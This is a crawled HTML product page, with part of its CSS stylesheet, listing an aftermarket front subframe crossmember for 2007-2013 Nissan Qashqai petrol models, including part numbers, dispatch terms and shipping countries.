

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-engine-crossmember-for-nissan-qashqai-1-6-2-0-petrol-2007-2013.htm
body_size: 5319
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="174587654055">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (282)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2289)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (300)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3174)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3514)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (180)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3267)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3447)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1653)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1610)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				
<h1 class="[base64]">Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013</h1>
<img class="cj6k8k8k" src="https://newfrontsubframe.com/pictures/Front-Subframe-Engine-Crossmember-For-Nissan-Qashqai-1-6-2-0-Petrol-2007-2013-01-kukf.jpg" title="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013" alt="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013"/> 
	<br/>
	
 <br/>		 
<img class="cj6k8k8k" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013" alt="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013"/>  
 <img class="cj6k8k8k" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013" alt="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013"/>
<br/>
 Equivalent to Part Numbers: 54400-1YA0A 54400-1YA1A 54400-1YA1B 54400-BB000 54400-BB00A 54400-JD000 54400-JE20A 544001YA0A 544001YA1A 544001YA1B 54400BB000 54400BB00A 54400JD000 54400JE20A. If you order before 12PM we'll dispatch same day from our UK warehouse. This is a high quality replacement part, made in one of our approved factories using the latest technology and materials. 54400-1YA0A 54400-1YA1A 54400-1YA1B 54400-BB000 54400-BB00A 54400-JD000 54400-JE20A 544001YA0A 544001YA1A 544001YA1B 54400BB000 54400BB00A 54400JD000 54400JE20A. Fits Right Hand Drive (RHD) UK Models Petrol Only. The only way to be 100% sure that the part will fit your vehicle is to check the part number on your original unit matches one of the above. Consequential loss and labour claims are not accepted. Same Day Dispatch On Orders Before 12PM. Order this item before 12PM and we'll dispatch it same day from our UK warehouse. Items must be unused and in their original packaging. The item "Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013" is in sale since Friday, January 8, 2021. This item is in the category "Vehicle Parts & Accessories\Car Parts\Suspension & Steering\Subframes & Mounts". The seller is "rtgroup11" and is located in Leyland, Lancashire. This item can be shipped to United Kingdom, United States, Japan, Canada, Ireland, Australia, Germany, France, Greece, Italy, Spain, Antigua and barbuda, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, Hungary, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Sweden, Bahrain, Brazil, New Zealand, China, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French guiana, Iceland, Jersey, Jordan, Cambodia, Saint kitts and nevis, Saint lucia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, South africa, United arab emirates, Ukraine, Chile, Bahamas, Colombia, Costa rica, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, Trinidad and tobago, Uruguay, Viet nam.
<ul>
<li>Type: Subframe</li>
<li>Manufacturer Part Number: SF015-BRI</li>
<li>Reference OE/OEM Number: Beam Cradle</li>
<li>Placement on Vehicle: Front</li>
<li>Brand: Aftermarket Products</li>

</ul>

	
 

	<br/>
	
<img class="cj6k8k8k" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013" alt="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013"/>  
 <img class="cj6k8k8k" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013" alt="Front Subframe Engine Crossmember For Nissan Qashqai 1.6 2.0 Petrol 2007-2013"/> <br/>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Comic Sans MS;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Old English;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Aapex;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Klang MT;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:OzHandicraft BT;font-size:30px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Sonoma Italic;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:GV Terminal;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Lansbury;font-size:31px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Albertus Medium;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Erie;font-size:26px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Ner Berolina MT;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Wide Latin;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Sonoma;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Palatino;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Chicago;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:GV Terminal;font-size:27px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Trebuchet MS;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Geneva;font-size:33px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Antique Olive;font-size:21px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Playbill;font-size:24px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:Swiss721 BlkEx BT;font-size:34px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Sonoma;font-size:20px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a><a style="font-family:Univers;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:Cursive Elegant;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:New York;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:Arial Black;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Old English;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Arial MT Condensed Light;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:Motor;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Swiss721 BlkEx BT;font-size:28px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Sonoma;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Expo;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Charcoal;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:GV Terminal;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:Helvetica;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: text/css
request_url: https://newfrontsubframe.com/kebimofinu.css
body_size: 2182
content:
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq,
#syceq ul,
#syceq ul li,
#syceq ul li a,
#syceq #menu-button	{ 	  
  padding: 0;



 
  position: relative;


  line-height: 1;
 

margin: 0;
 	
  list-style: none; 	
  -webkit-box-sizing: border-box; 
  border: 0;  
  	
  box-sizing: border-box;  	
  -moz-box-sizing: border-box;		
 
  display: block;	 

}
  		
 


#syceq:after,
#syceq > ul:after	{


 

 
  visibility: hidden;
 		 
  line-height: 0;  	 
  clear: both; 
		
  height: 0; 
 	  
  display: block;
  	
	content: ".";}
 
 #syceq #menu-button	{	 

 
 	display: none;	}


 
 #syceq	{	 background: #2F383D;	
}
 
#syceq > ul > li	{			 
 
  float: center;border:1px solid #F9F5F2; 	 }

  
	
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq.align-center > ul	{
	  	
font-size: 0;

  text-align: center; 
   }
  
 
#syceq.align-center > ul > li	{	 display: inline-block; 	 
  float: none;  

}   
 	  
 #syceq.align-center ul ul	{
	
 text-align: left;  	  


 } 	
#syceq.align-right > ul > li	{
float: right;
 } 	
	

#syceq > ul > li > a	{ 

  
	
  font-weight: 700;  	padding: 17px; 

	

  font-size: 12px;  	 
  letter-spacing: 1px;	 

  text-decoration: none;   

  text-transform: uppercase;
  color: #F9F5F2;
 } 
 	 
	
 #syceq > ul > li:hover > a	{ 
  
} 
 #syceq > ul > li.has-sub > a	{		
 padding-right: 30px;
}	 

#syceq > ul > li.has-sub > a:after	{ 

  content: ''; 
  
 
  top: 22px;

 
  right: 11px; 	 	 
  background: #F9F5F2;


  width: 8px; 	   	 
 
  height: 2px; 
  display: block;
	
position: absolute;
}
#syceq > ul > li.has-sub > a:before	{	
	

		 
  height: 8px;  

  right: 14px; 
 	
  -ms-transition: all .25s ease; 
 
  transition: all .25s ease;  
  -webkit-transition: all .25s ease;  
 
  width: 2px; 



  display: block;  
  -o-transition: all .25s ease; 
  background: #F9F5F2; 	 
  top: 19px;  

  content: '';   
  -moz-transition: all .25s ease;position: absolute;	   }
 

		


/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq > ul > li.has-sub:hover > a:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq > ul > li.has-sub:hover > a:before	{
   
  height: 0;
		top: 23px;
	 
}	

	
#syceq ul ul	{	



  left: -9999px;
position: absolute;	
 
}

  	

#syceq.align-right ul ul	{
		 	  text-align: right;
		
}	   
   #syceq ul ul li	{ 
 

 	
	 
  -o-transition: all .25s ease;


  -webkit-transition: all .25s ease;
 

  transition: all .25s ease;
 
  -ms-transition: all .25s ease;
	 
  height: 0;

  -moz-transition: all .25s ease;}  


 	#syceq li:hover > ul	{ left: auto; 


   }		 
#syceq.align-right li:hover > ul	{ 	
 	
	
  right: 0;

left: auto;
}

 	#syceq li:hover > ul > li	{

   height: auto;
  
} 	

#syceq ul ul ul	{ 

	
  

margin-left: 100%;	 
  top: 0;}  
  #syceq.align-right ul ul ul	{ margin-left: 0;
  margin-right: 100%;     }  
  
 #syceq ul ul li a	{  

  font-weight: 400; 	border: 1px solid #F9F5F2;    
  background: #2F383D;		
  color: #F9F5F2;

  text-decoration: none;
  padding: 11px 15px;
  font-size: 12px;

		
  width: 170px;
 	} 
 
#syceq ul ul li:last-child > a,
#syceq ul ul li.last-item > a	{
 	

	} 	 	 
  

#syceq ul ul li:hover > a,
#syceq ul ul li a:hover	{
font-weight:bolder;	 	 	} 
  
#syceq ul ul li.has-sub > a:after	{	    position: absolute;
  top: 16px;

 
  right: 11px; 
  

  content: ''; 	 

  display: block;		
  width: 8px;
 
   
  background: #F9F5F2;	 
  height: 2px;

 
 }	 
#syceq.align-right ul ul li.has-sub > a:after	{


  left: 11px;
		 right: auto;  

}
 
	#syceq ul ul li.has-sub > a:before	{
	  	
  
 
  -ms-transition: all .25s ease;
  height: 8px;	
  -webkit-transition: all .25s ease;  	
  top: 13px;	  
  background: #F9F5F2;	 

  right: 14px;  

 

  -moz-transition: all .25s ease;		   
  display: block;
  -o-transition: all .25s ease;  
  width: 2px;  

  transition: all .25s ease;	
  content: '';  	  position: absolute; 

} 
	

 




#syceq.align-right ul ul li.has-sub > a:before	{ 

	right: auto; 
 
  left: 14px;   } 	

#syceq ul ul > li.has-sub:hover > a:before	{		

 

  
  height: 0; 

	
top: 17px;
 }
	
	@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)	{	  
   
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq	{ 

width: 100%;

 }  

	
	#syceq ul	{  	 
    display: none;width: 100%;
}  
	
 #syceq.align-center > ul	{
	
 	


text-align: left;		} 
 #syceq ul li	{
  	
    border-top: 1px solid rgba(120, 120, 120, 0.2);width: 100%; 
}



/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li,
  #syceq li:hover > ul > li	{


height: auto;		 
  } 
 

	    #syceq ul li a,
  #syceq ul ul li a	{

	
 
  width: 100%;
 
    border-bottom: 0;	} 
	 

#syceq > ul > li	{	float: none; 
